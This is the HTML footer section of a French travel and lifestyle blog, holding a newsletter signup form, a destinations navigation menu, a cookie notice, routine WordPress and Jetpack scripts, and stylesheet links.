</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-22386" method="post" data-id="22386" data-name="Recevoir les prochaines newsletters ?" ><div class="mc4wp-form-fields"><p>
    <label>Nom</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Adresse email</label>
    <input type="email" name="EMAIL" required="">
</p>
<p>
    <input type="submit" value="   LET'S GO !   ">
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770134674" /><input type="hidden" name="_mc4wp_form_id" value="22386" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
         footer-social-remove-circle footer-social-drop-line        "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                    <div class="footer-socials-section
                        ">
                <ul class="footer-socials">
                                                <li><a href="https://www.facebook.com/clairesblog"
                                   aria-label="Facebook"  rel="noreferrer"                                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                    <span>Facebook</span></a>
                            </li>
                                                        <li><a href="https://www.twitter.com/clairesblog"
                                   aria-label="Twitter"  rel="noreferrer"                                   target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i>                                    <span>Twitter</span></a>
                            </li>
                                                        <li><a href="https://www.instagram.com/clairesblog"
                                   aria-label="Instagram"  rel="noreferrer"                                   target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                    <span>Instagram</span></a>
                            </li>
                                                        <li><a href="https://www.pinterest.com/clairesblog"
                                   aria-label="Pinterest"  rel="noreferrer"                                   target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                    <span>Pinterest</span></a>
                            </li>
                                            </ul>
            </div>
                            <div class="penci-flag-rlt-popup"></div>                    <div class="footer-logo-copyright
             footer-not-logo             footer-not-gotop">
                
                
                                    <div id="footer-copyright">
                        <p>Créé avec ❤<br/> @2023 Claire Lascaux. Tous droits réservés.</p>
                    </div>
                                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-9 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-9 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://claires-blog.com/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E"
                                        width="512"
                                        height="512"
                                        data-src="https://claires-blog.com/wp-content/uploads/2016/09/cropped-logo-clairesblog.jpg"
                                        data-lightlogo="https://claires-blog.com/wp-content/uploads/2016/09/cropped-logo-clairesblog.jpg"
                                        alt="Claire&#039;s Blog"/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/clairesblog" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.twitter.com/clairesblog" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
						<a href="https://www.instagram.com/clairesblog" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.pinterest.com/clairesblog" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-52473"><a href="https://claires-blog.com/my-boost-factory/">My Boost Factory</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-28063"><a title="Destinations" href="https://claires-blog.com/category/voyages/">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-18498"><a href="https://claires-blog.com/category/voyages/afrique/">Afrique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35930"><a href="https://claires-blog.com/category/voyages/afrique/">Maroc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13853"><a>Amérique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13836"><a href="https://claires-blog.com/category/voyages/canada/">Canada</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35226"><a href="https://claires-blog.com/quoi-faire-quebec-canada-chutes-montmorency">Québec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35225"><a href="https://claires-blog.com/quoi-faire-montreal-canada-blog-voyage">Montréal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13841"><a href="https://claires-blog.com/category/voyages/etats-unis/">Etats-Unis</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29967"><a href="https://claires-blog.com/road-trip-sur-la-cote-ouest-des-etats-unis-2/">Road Trip US</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-36002"><a href="https://claires-blog.com/category/voyages/etats-unis/parcs-nationaux/">Parcs Nationaux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-37558"><a href="https://claires-blog.com/category/voyages/etats-unis/hawai/">Hawaï</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35996"><a href="https://claires-blog.com/quoi-faire-las-vegas-road-trip-voyage">Las Vegas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-35997"><a href="https://claires-blog.com/category/voyages/etats-unis/los-angeles/">Los Angeles</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-29422"><a href="https://claires-blog.com/category/voyages/etats-unis/new-york-city/">New York City</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-43294"><a href="https://claires-blog.com/quoi-visiter-faire-san-francisco-road-trip-etats-unis">San Francisco</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29298"><a href="https://claires-blog.com/quoi-faire-a-seattle/">Seattle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13845"><a href="https://claires-blog.com/category/voyages/mexique/">Mexique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13852"><a href="https://claires-blog.com/on-joue-les-touristes/#asie">Asie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13835"><a href="https://claires-blog.com/category/voyages/cambodge/">Cambodge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13843"><a href="https://claires-blog.com/category/voyages/malaisie/">Malaisie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post ajax-mega-menu menu-item-35257"><a href="https://claires-blog.com/quoi-faire-dubai-voyage-bons-plans">Moyen Orient</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13850"><a href="https://claires-blog.com/category/voyages/thailande/">Thaïlande</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-13851"><a>Europe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13833"><a href="https://claires-blog.com/category/voyages/angleterre/">Angleterre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13834"><a href="https://claires-blog.com/category/voyages/belgique/">Belgique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-35924"><a href="https://claires-blog.com/category/voyages/croatie/">Croatie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13838"><a href="https://claires-blog.com/category/voyages/ecosse/">Ecosse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13840"><a href="https://claires-blog.com/category/voyages/espagne/">Espagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-13842"><a href="https://claires-blog.com/category/voyages/france/">France</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-29354"><a href="https://claires-blog.com/quoi-faire-en-bretagne/">Quoi faire en Bretagne ?</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44281"><a href="https://claires-blog.com/decouverte-foret-broceliande-bretagne">Brocéliande</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44277"><a href="https://claires-blog.com/category/voyages/france/bretagne/cancale/">Cancale</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44278"><a href="https://claires-blog.com/category/voyages/france/bretagne/dinard/">Dinard</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44293"><a href="https://claires-blog.com/quoi-faire-ile-douessant-bretagne-conseils">Ouessant</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44279"><a href="https://claires-blog.com/category/voyages/france/bretagne/rennes/">Rennes</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44280"><a href="https://claires-blog.com/category/voyages/france/bretagne/saint-lunaire/">Saint Lunaire</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-44276"><a href="https://claires-blog.com/category/voyages/france/bretagne/saint-malo/">Saint Malo</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-44292"><a href="https://claires-blog.com/road-trip-velo-finistere-bretagne-blog">Vélo trip dans le Finistère</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-14514"><a href="https://claires-blog.com/category/voyages/italie/">Italie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13844"><a href="https://claires-blog.com/category/voyages/malte/">Malte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13846"><a href="https://claires-blog.com/category/voyages/norvege/">Norvège</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13847"><a href="https://claires-blog.com/category/voyages/pologne/">Pologne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-13848"><a href="https://claires-blog.com/category/voyages/portugal/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18480"><a href="https://claires-blog.com/category/voyages/republique-tcheque/">République Tchèque</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-28061"><a href="https://claires-blog.com/category/voyages/conseils-astuces/">Conseils &amp; Astuces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-34938"><a href="https://claires-blog.com/category/restaurant-2/">Cuisine du Monde</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-10403"><a href="https://claires-blog.com/category/restaurant-2/">Bonnes adresses</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-31274"><a href="https://claires-blog.com/category/restaurant-2/adresses-paris/">Paris &#8211; FRANCE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29272"><a href="https://claires-blog.com/les-restaurants-de-rennes/">Rennes &#8211; FRANCE</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-32251"><a href="https://claires-blog.com/2013/05/15/ou-dejeuner-a-seattle/">Seattle &#8211; ETATS-UNIS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-19108"><a href="https://claires-blog.com/les-restaurants-du-monde-entier/">Le reste du Monde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-29306"><a href="https://claires-blog.com/les-recettes/">Recettes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-18499"><a href="https://claires-blog.com/category/lifestyle">Coups de cœur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36248"><a href="https://claires-blog.com/meilleurs-blogs-bretagne">TOP blogs Bretagne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-31110"><a href="https://claires-blog.com/ensemble-pour-la-planete/">La page Green</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36296"><a>Idées Cadeaux</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36297"><a href="https://claires-blog.com/idees-cadeaux-pas-cher-fete-meres">Fête des mères</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36304"><a href="https://claires-blog.com/idees-cadeaux-pour-elle-lui-pas-cher">Pour elle et lui</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36300"><a href="https://claires-blog.com/idees-cadeaux-saint-valentin">Saint Valentin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-36305"><a href="https://claires-blog.com/idees-cadeaux-deco-pas-cher">Spécial déco</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36293"><a href="https://claires-blog.com/category/lifestyle">Lifestyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18502"><a href="https://claires-blog.com/category/lifestyle/diy-2/">Do It Yourself</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18501"><a href="https://claires-blog.com/category/lifestyle/beaute/">Beauté</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-18500"><a href="https://claires-blog.com/category/lifestyle/mode/">Blog Mode</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-36249"><a>Projet 365</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-10218"><a href="https://claires-blog.com/en-ce-moment-sur-le-site/">Année 2014</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16350"><a href="https://claires-blog.com/365joursdeclairesblog/">Année 2017</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-26808"><a href="https://claires-blog.com/mes-bons-plans-et-codes-promo/">Codes promo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-37247"><a href="https://claires-blog.com/category/lifestyle/conseils-blogging/">Conseils blogging</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-34299"><a href="https://claires-blog.com/presets-lightroom-gratuit-blogueuse">Presets lightroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36945"><a href="https://claires-blog.com/recevoir-gratuit-astuces-reussir-instagram-ebook">e-book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-45592"><a href="https://claires-blog.com/template-instagram/">Templates Instagram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-39692"><a href="https://claires-blog.com/guides-voyage-bulles/">Guides Voyage Bulles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-11059"><a href="https://claires-blog.com/a-propos-de-moi/">A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-13264"><a href="https://claires-blog.com/a-propos-de-moi/">A propos de moi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-13263"><a href="https://claires-blog.com/parlent-de-moi/">Ils parlent de moi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-36368"><a href="https://claires-blog.com/inscription-newsletter/">Inscription newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-24124"><a href="https://claires-blog.com/travaillons-ensemble/">Travaillons ensemble !</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-11018"><a href="https://claires-blog.com/contact/">Contactez-moi</a></li>
</ul>
</li>
</ul>    </nav>
        <div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all style-1">
            <div class="penci-gprd-law">
                <p>
					<span class="penci-gprd-law-content">Claire's Blog utilise des cookies pour améliorer votre navigation. En continuant sur le blog, vous acceptez leur utilisation</span>					<a aria-label="GPRD Accept" class="penci-gprd-accept" href="#">OK !</a>					                </p>
            </div>
			        </div>

		<div style="display:none">
			<div class="grofile-hash-map-a7c64c9fbd0420e415d0e9e4d898a20b">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='elementor-post-52637-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-52637.css?ver=1769795333' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52480-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-52480.css?ver=1769809534' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://claires-blog.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52489-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-52489.css?ver=1769809534' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52357-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-52357.css?ver=1769795333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52330-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-52330.css?ver=1769795333' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51570-css' href='https://claires-blog.com/wp-content/uploads/elementor/css/post-51570.css?ver=1769814492' type='text/css' media='all' />
